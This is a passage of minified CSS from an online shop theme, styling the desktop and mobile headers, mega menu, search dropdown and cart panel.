auto;width:100%}.desktop-header-active .header-mega #logo
a{width:100%;height:100%}.desktop-header-active .header-mega .desktop-search-wrapper{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;display:-webkit-box;display:-ms-flexbox;display:flex;height:100%;-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.desktop-header-active .header-mega .desktop-search-wrapper>div{width:100%}.desktop-header-active .header-mega .desktop-logo-wrapper{margin-right:auto}.desktop-header-active .header-mega .desktop-cart-wrapper{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;height:100%;-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.desktop-header-active .header-mega .desktop-cart-wrapper #cart, .desktop-header-active .header-mega .desktop-cart-wrapper .cart-heading{height:100%}.desktop-header-active .header-mega .desktop-main-menu-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.desktop-header-active .header-mega .desktop-main-menu-wrapper #main-menu-2{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.desktop-header-active .header-mega .language-currency{pointer-events:none}.desktop-header-active .header-mega .language-currency
button{pointer-events:auto}.desktop-header-active .header-mega #main-menu{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.desktop-header-active .header-compact{-webkit-transition:background-color .15s ease;transition:background-color .15s ease;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.desktop-header-active .header-compact .language-currency{pointer-events:none}.desktop-header-active .header-compact .language-currency
button{pointer-events:auto}.desktop-header-active .header-compact>div{width:100%}.desktop-header-active .header-compact .top-bar{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.desktop-header-active .header-compact .mid-bar{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-transition:height .2s ease;transition:height .2s ease;z-index:1}.desktop-header-active .header-compact .mid-bar .desktop-main-menu-wrapper{position:static}.desktop-header-active .header-compact .mid-bar .desktop-main-menu-wrapper::before{display:none}.desktop-header-active .header-compact .mid-bar .desktop-main-menu-wrapper .main-menu{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex}.desktop-header-active .header-compact .mid-bar .desktop-main-menu-wrapper .mega-fullwidth>.j-dropdown{padding-top:14px;margin-top:-14px}.desktop-header-active .header-compact .desktop-logo-wrapper{height:100%}.desktop-header-active .header-compact .desktop-main-menu-wrapper{-webkit-box-flex:1;-ms-flex:1;flex:1;display:-webkit-box;display:-ms-flexbox;display:flex;height:auto}.desktop-header-active .header-compact .desktop-main-menu-wrapper .main-menu{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.desktop-header-active .header-compact .desktop-main-menu-wrapper .main-menu>.j-menu>.menu-item>a{position:relative;z-index:2}.desktop-header-active .header-compact .desktop-main-menu-wrapper .main-menu>.j-menu>.menu-item>.dropdown-menu{z-index:1}.desktop-header-active .header-compact .header-cart-group{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;margin-left:auto}.desktop-header-active .header-compact .top-menu-group{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;-ms-flex-wrap:wrap;flex-wrap:wrap;padding:0
10px}.desktop-header-active .header-slim .desktop-main-menu-wrapper{height:100%;-webkit-box-flex:0;-ms-flex:0;flex:0}.desktop-header-active .header-slim .header-cart-group{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.desktop-header-active .header-slim .full-search{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;height:100%}.desktop-header-active .header-slim .full-search
#search{width:100%;height:40px}.desktop-header-active .header-sm .top-menu>ul{margin:0;-ms-flex-wrap:nowrap;flex-wrap:nowrap}.desktop-header-active .mid-bar{position:relative}.search-page-open.header-compact .top-bar{z-index:1}.desktop-header-active .is-sticky .desktop-main-menu-wrapper{-webkit-transition:top 0.25s ease-out;transition:top 0.25s ease-out;position:fixed;top:0;width:100%;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.desktop-header-active .is-sticky .desktop-main-menu-wrapper::before{width:100vw;left:50%;margin-left:-50vw;height:100%;position:absolute;top:0;z-index:-1}.desktop-header-active .is-sticky .desktop-main-menu-wrapper .count-badge{top:0;margin-top:0 !important}.desktop-header-active .is-sticky .header-classic .desktop-main-menu-wrapper .desktop-cart-wrapper, .desktop-header-active .is-sticky .header-classic .desktop-main-menu-wrapper #cart, .desktop-header-active .is-sticky .header-classic .desktop-main-menu-wrapper .cart-heading{height:100%}.desktop-header-active .is-sticky .header-default .desktop-main-menu-wrapper::before{background:inherit}.desktop-header-active.compact-sticky .sticky-compact
header{border-top-width:0;border-left-width:0;border-right-width:0}.header-search{height:100%}.header-search
input{width:100%;height:100%;border-radius:0;border:0;-webkit-box-shadow:none;box-shadow:none;background:white !important;padding:0
12px}.header-search input:focus{-webkit-box-shadow:none;box-shadow:none;outline:none}.header-search>span{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;width:100%;height:100%;position:static !important}.header-search > span .tt-hint{display:none}.header-search > span
input{border-radius:inherit}.header-search>button::before{content:"\f002";font-family:icomoon}.header-search>*{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.full-search
#search{max-height:100%}.full-search #search>.j-dropdown{display:block}.mini-search .search-trigger{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;font-size:20px;-webkit-transition:all 0.075s ease-out;transition:all 0.075s ease-out;background-color:transparent}.mini-search #search>.dropdown-menu{left:auto;right:0}.mini-search #search>.dropdown-menu::before{left:100%;-webkit-transform:translateX(-100%);transform:translateX(-100%)}.mini-search .header-search{display:-webkit-box;display:-ms-flexbox;display:flex;max-width:100%}.mini-search .header-search
input{min-width:150px}.mini-search .search-button{min-width:40px;font-size:18px}.mini-search .search-categories-button{font-size:13px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.mobile .mini-search .dropdown-menu{max-width:100%}.full-search
#search{min-height:30px}.full-search #search>.dropdown-menu{z-index:1;position:relative;visibility:visible;opacity:1;-webkit-transform:translate3d(0, 0, 0) scale(1);transform:translate3d(0, 0, 0) scale(1);padding:0;margin:0;min-width:0;min-width:initial;width:100%;height:100%;top:auto}.full-search #search>.dropdown-menu::before{display:none}.full-search .header-search{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.full-search .header-search>span{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}.search-button{padding:0;min-width:40px;height:100%;border-radius:0;font-size:20px;border-top-right-radius:inherit;border-bottom-right-radius:inherit;background-color:#ccc}.search-categories-button{padding:0
10px;position:relative;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;max-width:150px;border-top-left-radius:inherit;border-bottom-left-radius:inherit;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;cursor:default}.search-categories-button
a{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.search-categories-button::after{position:relative;margin-left:7px;content:"\f0dc";font-size:11px;font-family:icomoon}.search-categories{height:100%;border-top-left-radius:inherit;border-bottom-left-radius:inherit;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-transition:all 0.075s ease-out;transition:all 0.075s ease-out;background-color:#ccc}.search-categories .j-dropdown
div{overflow:hidden}.search-categories .j-dropdown
ul{max-height:350px;width:200px;overflow-y:auto;overflow-x:hidden;border-radius:inherit;-webkit-overflow-scrolling:touch}.search-categories .j-dropdown ul>li{font-size:13px;width:100%;white-space:normal;overflow:hidden;text-overflow:ellipsis;cursor:pointer;position:relative}.search-categories .j-dropdown ul > li
a{cursor:pointer;padding-left:15px}.search-categories .j-dropdown ul > li.category-level-1 a::before{display:none}.search-categories .j-dropdown ul > li.category-level-4
a{padding-left:35px}.search-categories .j-dropdown ul > li.category-level-3
a{padding-left:25px}.search-categories .j-dropdown ul > li.category-level-2
a{padding-left:15px}.search-results-empty{padding:10px
15px}.tt-menu{width:100%}.tt-menu>div{max-height:350px;overflow-y:auto;background-color:white;margin-left:auto}.tt-menu>div>div>a{-webkit-transition:all 0.075s ease-out;transition:all 0.075s ease-out}.tt-menu:not(.tt-empty)::before{content:"";width:0;height:0;border:10px
solid transparent;border-bottom-color:white;left:100%;-webkit-transform:translateX(-150%);transform:translateX(-150%)}.search-result{position:relative}.search-result>a{padding:8px;display:-webkit-box;display:-ms-flexbox;display:flex;border-width:1px 0 0 0;color:#555;font-size:14px}.search-result>a>span{-webkit-box-flex:1;-ms-flex:1;flex:1;padding:0
5px 5px 10px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.search-result:first-child>a{border-top-width:0}.search-result .button-group{-ms-flex-item-align:center;align-self:center;margin-left:auto;display:none}.search-result .product-name{color:#444;line-height:1.2;margin-bottom:2px}.search-result .product-name+span{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.search-result .price-new{position:relative;-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.search-result .price-old{font-size:80%;padding:1px
3px;border-radius:3px;margin:0
5px}.search-result.view-more
a{padding:8px
15px}.search-result.view-more a::after{margin-left:5px}.mobile-header-active .header-search>span{border-top-left-radius:inherit;border-bottom-left-radius:inherit}.mobile-header-active .header-search .search-categories+span{border-radius:0}.desktop-main-menu-wrapper{position:static}.desktop-main-menu-wrapper::before{content:"";position:absolute;width:100vw;left:50%;margin-left:-50vw;bottom:0;z-index:-1;height:100%}.desktop-main-menu-wrapper .main-menu{height:100%;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap}.desktop-main-menu-wrapper .main-menu::after{-webkit-box-flex:99;-ms-flex-positive:99;flex-grow:99}.desktop-main-menu-wrapper .main-menu .main-menu-item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;height:100%}.desktop-main-menu-wrapper .main-menu .main-menu-item>a{border-width:0 0 0 1px;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.desktop-main-menu-wrapper .main-menu .main-menu-item:first-of-type{border-top-left-radius:inherit;border-bottom-left-radius:inherit}.desktop-main-menu-wrapper .main-menu .main-menu-item:first-of-type>a{border-left-width:0;border-radius:inherit}.desktop-main-menu-wrapper .main-menu .main-menu-item:last-of-type{border-top-right-radius:inherit;border-bottom-right-radius:inherit}.desktop-main-menu-wrapper .main-menu .main-menu-item:last-of-type>a{border-right-width:0;border-radius:inherit}.desktop-main-menu-wrapper .main-menu .main-menu-item.dropdown>a::after{-webkit-transform:rotate(90deg);transform:rotate(90deg);margin:0
5px}.desktop-main-menu-wrapper .main-menu>.j-menu{border-radius:inherit;-ms-flex-wrap:nowrap;flex-wrap:nowrap}.desktop-main-menu-wrapper .main-menu > .j-menu > li > a .links-text{width:100%}.desktop-main-menu-wrapper.menu-stretch .main-menu{width:100%;-ms-flex-wrap:nowrap;flex-wrap:nowrap}.desktop-main-menu-wrapper.menu-stretch .main-menu>ul{width:100%}.desktop-main-menu-wrapper.menu-stretch .main-menu>ul>li{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}.desktop-main-menu-wrapper.menu-center{text-align:center}.desktop-main-menu-wrapper.menu-center .main-menu{margin:0
auto;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex}.desktop-main-menu-wrapper.has-menu-2{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}html[dir='rtl'] .desktop-main-menu-wrapper .main-menu .main-menu-item>a{border-width:0 1px 0 0}html[dir='rtl'] .desktop-main-menu-wrapper .main-menu .main-menu-item:first-of-type>a{border-right-width:0}html[dir='rtl'] .desktop-main-menu-wrapper .main-menu>.j-menu>.first-dropdown::before{display:none !important}.main-menu > .flyout .flyout-menu-item:first-child,
.main-menu > .flyout .flyout-menu-item:first-child>a{border-top-left-radius:inherit;border-top-right-radius:inherit}.main-menu > .flyout .flyout-menu-item:last-child,
.main-menu > .flyout .flyout-menu-item:last-child>a{border-bottom-left-radius:inherit;border-bottom-right-radius:inherit}.main-menu>.flyout>.dropdown-menu::before{left:10px}.desktop-main-menu-wrapper.menu-center #main-menu{margin:0
auto}.desktop-main-menu-wrapper .main-menu .mega-menu.mega-custom{position:relative}.desktop-main-menu-wrapper .main-menu .mega-menu .mega-menu-content{max-height:calc(100vh - 100px);margin:0
auto}.desktop-main-menu-wrapper .main-menu .menu-fullwidth .mega-menu-content{max-width:100%}.desktop-main-menu-wrapper .main-menu .menu-fullwidth > .j-dropdown,
.desktop-main-menu-wrapper .main-menu .mega-fullwidth>.j-dropdown{padding-top:0}.desktop-main-menu-wrapper .main-menu .menu-fullwidth > .j-dropdown::before,
.desktop-main-menu-wrapper .main-menu .mega-fullwidth>.j-dropdown::before{display:none}@-webkit-keyframes
overlay{from{opacity:0}to{opacity:1}}@keyframes
overlay{from{opacity:0}to{opacity:1}}.desktop-main-menu-wrapper .main-menu>.j-menu>.first-dropdown::before{z-index:0;position:absolute;width:150vw;height:calc(100vh - 60px);top:100%;left:0;pointer-events:none;-webkit-animation:overlay .3s ease;animation:overlay .3s ease;opacity:0;visibility:hidden;-webkit-transition:all .15s .15s ease-in-out;transition:all .15s .15s ease-in-out;content:"";display:none}.desktop-main-menu-wrapper.boxed-layout .main-menu>.j-menu>.first-dropdown::before{display:none !important}.desktop-main-menu-wrapper .main-menu>.j-menu>.first-dropdown.mega-custom::before{width:200vw}.header-sm .desktop-main-menu-wrapper .main-menu>.j-menu>.first-dropdown::before{width:150vw}.desktop-header-active .menu-open .main-menu>.j-menu>.first-dropdown::before{opacity:1;visibility:visible;display:block}.desktop-header-active .menu-hover .main-menu>.j-menu>.first-dropdown::before{opacity:0;visibility:hidden;display:none}.no-touchevents.mobile-menu-open{overflow:hidden}.no-touchevents .mobile-wrapper-open{overflow-y:scroll}.desktop-header-active.mobile-overlay
body{overflow:scroll}.desktop-header-active .menu-trigger{display:none !important}.desktop-header-active .menu-trigger ul, .desktop-header-active .menu-trigger
li{height:100%}.desktop-header-active .menu-trigger
a{cursor:pointer !important;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;border-width:0;height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:5px
15px}.desktop-header-active.mobile-menu-active .menu-main-menu-wrapper{overflow-y:auto}.desktop-header-active.mobile-menu-active .site-wrapper #main-menu{display:none}.desktop-header-active.mobile-menu-active .menu-trigger{display:-webkit-inline-box !important;display:-ms-inline-flexbox !important;display:inline-flex !important;height:100%}.desktop-header-active.mobile-menu-active .is-sticky .menu-trigger{margin-right:auto}#cart{-webkit-transition:all .05s ease-out;transition:all .05s ease-out}#cart>a{position:relative;padding:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;background-color:transparent;-webkit-transition:all .05s ease-out;transition:all .05s ease-out;max-height:100%;color:#000;color:initial}#cart>a:hover{color:inherit}#cart>a>i{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-transition:all .05s ease-out;transition:all .05s ease-out;font-size:1.5em;max-height:100%;font-family:inherit}#cart > a > i
span{position:relative;font-size:12px;padding:0
5px;-webkit-transition:all .05s ease-out;transition:all .05s ease-out}#cart>a>i::before{content:"\e904";font-family:'icomoon';-webkit-transition:all .1s ease;transition:all .1s ease}#cart>a::after{display:none !important}.mobile #cart .cart-label{display:none}#cart-items{z-index:1;top:0;right:0;margin:0;position:absolute}#cart-total{white-space:nowrap}div.cart-content{font-size:13px;right:0;left:auto;padding-top:0}div.cart-content::before{left:100%;-webkit-transform:translateX(-150%);transform:translateX(-150%)}div.cart-content .cart-empty{margin-bottom:0;padding:20px}div.cart-content>ul{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;background-color:white;list-style:none;margin:0;padding:0;overflow:hidden}div.cart-content > ul .cart-products{border-top-left-radius:inherit;border-top-right-radius:inherit}div.cart-content > ul a
.cart-totals{position:relative;border-bottom-left-radius:inherit;border-bottom-right-radius:inherit;background-color:#f4f4f4}div.cart-content .cart-buttons{padding:13px;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;border-width:1px 0 0 0;border-bottom-right-radius:inherit;border-bottom-left-radius:inherit}div.cart-content .cart-buttons
a{margin:0
6px}div.cart-content
img{max-width:100%;height:auto}div.cart-content
table{margin-bottom:0 !important;border-style:none !important}div.cart-content .cart-products{overflow-x:hidden;margin-bottom:-1px}div.cart-content .cart-products
table{border-bottom-width:0 !important;border-top-left-radius:inherit;border-top-right-radius:inherit}div.cart-content .cart-products tbody>tr:nth-of-type(odd){background-color:transparent}div.cart-content .cart-products tbody>tr:first-of-type>td{border-top:0 !important}div.cart-content .cart-products tbody>tr:last-of-type>td{border-bottom-width:1px}div.cart-content .cart-products tbody>tr>td{padding:8px;border-width:1px 0 0 0;background-color:transparent}div.cart-content .cart-products tbody .td-image{min-width:60px}div.cart-content .cart-products tbody .td-name{vertical-align:middle}div.cart-content .cart-products tbody .td-name small::before{content:"•";margin:0
3px}div.cart-content .cart-products tbody .td-qty{white-space:nowrap}div.cart-content .cart-products tbody .td-remove{padding:7px
5px;min-width:25px}div.cart-content .cart-products tbody .td-remove
button{color:#999;font-size:15px;position:relative;background-color:transparent;padding:2px
0 0 0}div.cart-content .cart-products tbody .td-remove button
i{float:left}div.cart-content .cart-products tbody .td-remove button:hover{color:#EA2349}div.cart-content .cart-totals{border-width:1px 0 0 0;z-index:2}div.cart-content .cart-totals tbody
td{border-width:1px 0 0 0;padding:12px}div.cart-content .cart-totals .td-total-text{width:25%;white-space:nowrap}div.cart-content .table-bordered{border-width:0}.mobile
img{-ms-flex-item-align:center;align-self:center}.mobile input:not([type=button]):not([type=submit]),
.mobile
textarea{font-size:16px !important}.mobile
select{padding:0
!important;font-size:16px !important}.mobile
*{background-attachment:scroll !important}.mobile select:focus, .mobile textarea:focus, .mobile input:focus{font-size:16px}.mobile-header-active .mobile-header .mobile-top-bar{height:30px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;position:relative;z-index:2}.mobile-header-active .mobile-header .mobile-top-menu-wrapper{height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.mobile-header-active .dropdown-backdrop{display:none;pointer-events:none}.mobile-header-active
#cart{background-color:transparent}.mobile-header-active #cart
i{border-radius:0}.mobile-custom-menu{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;height:100%;position:relative}.mobile-custom-menu .count-badge{position:absolute;right:0;top:10px}html[dir='rtl'] .mobile-custom-menu .count-badge{left:0;right:auto}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu .dropdown>a::after{display:none !important}html[dir="rtl"] .mobile-header .language-currency.top-menu > div:last-child .dropdown.drop-menu.animating>.j-dropdown{right:auto}.mobile-header-active .menu-trigger,
.mobile-header-active .search-trigger,
.mobile-header-active #cart>a>i{position:relative}.mobile-header-active .menu-trigger::after,
.mobile-header-active .search-trigger::after,
.mobile-header-active #cart>a>i::after{display:block;font-size:10px;position:absolute;top:100%;left:50%;-webkit-transform:translate(-50%, -100%);transform:translate(-50%, -100%)}.mobile-header-active #cart>a>i::after{-webkit-transform:translate(-60%, -125%);transform:translate(-60%, -125%)}.mobile-header-active .mobile-custom-menu{position:relative}.mobile-header-active .mobile-custom-menu .links-text{display:block;font-size:10px;position:absolute;top:100%;left:50%;-webkit-transform:translate(-50%, -100%);transform:translate(-50%, -100%)}html[dir='rtl'].mobile-header-active #cart>a>i::after{-webkit-transform:translate(-70%,-125%);transform:translate(-70%,-125%)}.mobile-header-active{}.mobile-header-active .mobile-bar{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;height:50px;z-index:1}.mobile-header-active .mobile-bar-group{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.mobile-header-active .mobile-bar-group>div{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.mobile-header-active #cart
a{cursor:pointer}.mobile-header-active #cart-total{display:none !important}.mobile-header-active .mobile-cart-wrapper .dropdown-menu::before,
.mobile-header-active .mobile-top-menu-wrapper .dropdown-menu::before{display:none !important}.mobile-header-active .mobile-logo-wrapper{height:100%;width:auto;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}.mobile-header-active .menu-trigger{font-size:20px;cursor:pointer}.mobile-header-active .menu-trigger
button{background:transparent}.mobile-header-active .menu-trigger
span{display:none}.mobile-header-active .mini-search
#search{position:static;width:100%;height:100%}.mobile-header-active .mini-search #search>button{max-width:100%;height:100%;display:block}.mobile-header-active .mini-search #search>.dropdown-menu{height:40px}.mobile-header-active .mini-search #search > .dropdown-menu
input{border-top-left-radius:inherit !important;border-bottom-left-radius:inherit !important}.mobile-header-active .mini-search .header-search{width:100vw}.mobile-header-active .tt-menu{padding-top:0}.mobile-header-active .tt-menu::before{display:none}.mobile-header-active .full-search
#search{width:100%;height:100%}.mobile-header-active .mobile-1{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.mobile-header-active .mobile-1 .mobile-logo-wrapper{max-width:50%;-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0}.mobile-header-active .mobile-1 .mobile-bar-group{height:100%}.mobile-header-active .mobile-1 .mobile-bar-group>div{height:100%}.mobile-header-active .mobile-1
#cart{width:100%;height:100%}.mobile-header-active .mobile-1 #cart>a{height:100%;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.mobile-header-active .mobile-1 #cart>a>i{height:100%}.mobile-header-active .mobile-2{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.mobile-header-active .mobile-2 .mobile-logo-wrapper{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:none}.mobile-header-active .mobile-2 .mobile-bar>div{height:100%;min-width:50px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.mobile-header-active .mobile-2 .mobile-search-wrapper{width:100%}.mobile-header-active .mobile-2
#cart{width:100%;height:100%}.mobile-header-active .mobile-2 #cart>a{height:100%;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.mobile-header-active .mobile-2 #cart>a>i{height:100%}.mobile-header-active .mobile-3
#logo{margin:0
auto}.mobile-header-active .mobile-3 .mobile-bar{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.mobile-header-active .mobile-3 .mobile-custom-menu{padding:0
15px}.mobile-header-active .mobile-3 .mobile-search-wrapper{-webkit-box-flex:1;-ms-flex:1;flex:1}.mobile-header-active .mobile-3 .mobile-bar-group{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.mobile-header-active
header{z-index:15}.mobile-header .mobile-top-menu-wrapper .top-menu>.j-menu>li:first-child>.j-dropdown{left:0;right:auto;-webkit-transform:translate3d(0, -5px, 0);transform:translate3d(0, -5px, 0);-webkit-transition:all 0.075s ease-out;transition:all 0.075s ease-out}.mobile-header .mobile-top-menu-wrapper .top-menu>.j-menu>li:first-child.animating>.j-dropdown{left:0;right:auto;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}.mobile-header .mobile-top-menu-wrapper .top-menu>.j-menu>li:first-child.animating>.j-dropdown::before{display:block !important;content:"" !important;-webkit-transform:translateX(0);transform:translateX(0);left:10px !important}.mobile-header .language-currency.top-menu > div:last-child .dropdown.drop-menu>.j-dropdown{left:auto;right:0;-webkit-transform:translate3d(0, -5px, 0);transform:translate3d(0, -5px, 0);-webkit-transition:all 0.075s ease-out;transition:all 0.075s ease-out}.mobile-header .language-currency.top-menu > div:last-child .dropdown.drop-menu>.j-dropdown::before{-webkit-transform:translateX(-100%);transform:translateX(-100%);left:calc(100% - 10px) !important}.mobile-header .language-currency.top-menu > div:last-child .dropdown.drop-menu.animating>.j-dropdown{left:auto;right:0;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}.mobile-header .language .dropdown-toggle .symbol,
.mobile-header .currency .dropdown-toggle
.symbol{width:auto;height:auto}.mobile-header-active .mobile-bar-sticky{position:fixed;top:0;width:100%;z-index:1000}.mobile-container{display:none;position:fixed;z-index:50000;max-width:100%;height:100%;top:0;left:0;-webkit-transform:translate3d(-100%, 0, 0);transform:translate3d(-100%, 0, 0);-webkit-transition:all .35s ease-in-out;transition:all .35s ease-in-out;background-color:white}.mobile-container.mobile-cart-content-container{-webkit-transform:translate3d(100%, 0, 0);transform:translate3d(100%, 0, 0);left:auto;right:0}.mobile-main-menu-container-open .mobile-main-menu-container{display:block}.mobile-main-menu-container-open .mobile-main-menu-container.animating{-webkit-transform:translate3d(0, 0, 0) !important;transform:translate3d(0, 0, 0) !important}.mobile-cart-content-container-open .mobile-cart-content-container{display:block}.mobile-cart-content-container-open .mobile-cart-content-container.animating{-webkit-transform:translate3d(0, 0, 0) !important;transform:translate3d(0, 0, 0) !important}.mobile-filter-container-open .mobile-filter-container{display:block}.mobile-filter-container-open .mobile-filter-container.animating{-webkit-transform:translate3d(0, 0, 0) !important;transform:translate3d(0, 0, 0) !important}.tablet.mobile-filter-container-open .mobile-filter-container{max-width:50%}.mobile-header-active .site-wrapper{overflow:hidden}.mobile-header-active .site-wrapper::before{content:"";position:fixed;z-index:49999;left:0;top:-200px;width:100%;height:calc(100vh + 200px);pointer-events:none;opacity:0;visibility:hidden;-webkit-transition:all 0.2s ease-out;transition:all 0.2s ease-out}.ios.mobile-header-active:not(.popup){overflow-y:scroll}.ios.mobile-header-active:not(.popup) body{overflow:hidden}.ios.mobile-header-active:not(.popup) .site-wrapper{overflow:visible;overflow:initial}.ios.mobile-overlay .site-wrapper{cursor:pointer}.mobile-overlay{overflow:hidden}.mobile-overlay .site-wrapper::before{opacity:1;visibility:visible;pointer-events:auto;background:rgba(0, 0, 0, 0.5);display:block}.android.chrome41.mobile-header-active .site-wrapper::before{display:none}.android.chrome41.mobile-header-active.mobile-overlay .site-wrapper::before{display:block}.mobile-wrapper-header{position:relative;width:100%;height:40px;z-index:1;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;min-width:0}.mobile-wrapper-header>span{height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:0
12px;font-size:17px}.mobile-wrapper-header > span
span{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.mobile-wrapper-header>a{height:100%;width:40px;-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;font-size:25px;cursor:pointer}.mobile-wrapper-header>a::before{content:"\e5cd";font-family:icomoon}.mobile-cart-content-wrapper{padding-bottom:40px}.mobile-header-active .cart-content{min-width:0;min-width:initial;height:100%}.mobile-header-active .cart-content
